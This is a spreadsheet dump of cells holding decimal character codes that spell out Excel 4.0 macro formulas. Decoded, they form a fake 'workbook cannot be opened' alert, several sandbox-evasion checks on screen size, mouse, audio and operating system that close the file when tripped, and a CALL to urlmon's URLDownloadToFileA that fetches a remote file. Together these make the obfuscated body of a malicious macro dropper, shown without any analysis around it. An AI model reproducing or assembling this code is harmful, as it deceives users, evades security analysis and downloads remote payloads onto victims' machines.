 A B C D E F G H I J K L M N O P Q R S T U V W X Y
500 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 = 61.00 61.00 = 61.00 =
501 65.00 A 73.00 I 73.00 I 73.00 I 73.00 I 73.00 I 67.00 67.00 C 67.00 C
502 76.00 L 70.00 F 70.00 F 70.00 F 70.00 F 70.00 F 65.00 65.00 A 76.00 L
503 69.00 E 40.00 ( 40.00 ( 40.00 ( 40.00 ( 40.00 ( 76.00 76.00 L 79.00 O
504 82.00 R 71.00 G 71.00 G 71.00 G 71.00 G 73.00 I 76.00 76.00 L 83.00 S
505 84.00 T 69.00 E 69.00 E 69.00 E 69.00 E 83.00 S 40.00 40.00 ( 69.00 E
506 40.00 ( 84.00 T 84.00 T 84.00 T 84.00 T 78.00 N 34.00 34.00 " 40.00 (
507 34.00 " 46.00 . 46.00 . 46.00 . 46.00 . 85.00 U 117.00 117.00 u 70.00 F
508 84.00 T 87.00 W 87.00 W 87.00 W 87.00 W 77.00 M 114.00 114.00 r 65.00 A
509 104.00 h 79.00 O 79.00 O 79.00 O 79.00 O 66.00 B 108.00 108.00 l 76.00 L
510 101.00 e 82.00 R 82.00 R 82.00 R 82.00 R 69.00 E 109.00 109.00 m 83.00 S
511 32.00 75.00 K 75.00 K 75.00 K 75.00 K 82.00 R 111.00 111.00 o 69.00 E
512 119.00 w 83.00 S 83.00 S 83.00 S 83.00 S 40.00 ( 110.00 110.00 n 41.00 )
513 111.00 o 80.00 P 80.00 P 80.00 P 80.00 P 83.00 S 34.00 34.00 "
514 114.00 r 65.00 A 65.00 A 65.00 A 65.00 A 69.00 E 44.00 44.00 ,
515 107.00 k 67.00 C 67.00 C 67.00 C 67.00 C 65.00 A 34.00 34.00 "
516 98.00 b 69.00 E 69.00 E 69.00 E 69.00 E 82.00 R 85.00 85.00 U
517 111.00 o 40.00 ( 40.00 ( 40.00 ( 40.00 ( 67.00 C 82.00 82.00 R
518 111.00 o 49.00 1 49.00 1 49.00 1 52.00 4 72.00 H 76.00 76.00 L
519 107.00 k 51.00 3 52.00 4 57.00 9 50.00 2 40.00 ( 68.00 68.00 D
520 32.00 41.00 ) 41.00 ) 41.00 ) 41.00 ) 34.00 " 111.00 111.00 o
521 99.00 c 60.00 < 60.00 < 44.00 , 44.00 , 87.00 W 119.00 119.00 w
522 97.00 a 55.00 7 51.00 3 44.00 , 44.00 , 105.00 i 110.00 110.00 n
523 110.00 n 55.00 7 56.00 8 67.00 C 67.00 C 110.00 n 108.00 108.00 l
524 110.00 n 48.00 0 49.00 1 76.00 L 76.00 L 100.00 d 111.00 111.00 o
525 111.00 o 44.00 , 44.00 , 79.00 O 79.00 O 111.00 o 97.00 97.00 a
526 116.00 t 32.00 32.00 83.00 S 83.00 S 119.00 w 100.00 100.00 d
527 32.00 67.00 C 67.00 C 69.00 E 69.00 E 115.00 s 84.00 84.00 T
528 98.00 b 76.00 L 76.00 L 40.00 ( 40.00 ( 34.00 " 111.00 111.00 o
529 101.00 e 79.00 O 79.00 O 70.00 F 70.00 F 44.00 , 70.00 70.00 F
530 32.00 83.00 S 83.00 S 65.00 A 65.00 A 71.00 G 105.00 105.00 i
531 111.00 o 69.00 E 69.00 E 76.00 L 76.00 L 69.00 E 108.00 108.00 l
532 112.00 p 40.00 ( 40.00 ( 83.00 S 83.00 S 84.00 T 101.00 101.00 e
533 101.00 e 70.00 F 70.00 F 69.00 E 69.00 E 46.00 . 65.00 65.00 A
534 110.00 n 65.00 A 65.00 A 41.00 ) 41.00 ) 87.00 W 34.00 34.00 "
535 101.00 e 76.00 L 76.00 L 41.00 ) 41.00 ) 79.00 O 44.00 44.00 ,
536 100.00 d 83.00 S 83.00 S 82.00 R 34.00 34.00 "
537 32.00 69.00 E 69.00 E 75.00 K 74.00 74.00 J
538 111.00 o 41.00 ) 41.00 ) 83.00 S 74.00 74.00 J
539 114.00 r 44.00 , 44.00 , 80.00 P 67.00 67.00 C
540 32.00 41.00 ) 41.00 ) 65.00 A 67.00 67.00 C
541 114.00 r 67.00 C 74.00 74.00 J
542 101.00 e 69.00 E 74.00 74.00 J
543 112.00 p 40.00 ( 34.00 34.00 "
544 97.00 a 49.00 1 44.00 44.00 ,
545 105.00 i 41.00 ) 48.00 48.00 0
546 114.00 r 41.00 ) 44.00 44.00
Sheet1 Sheet2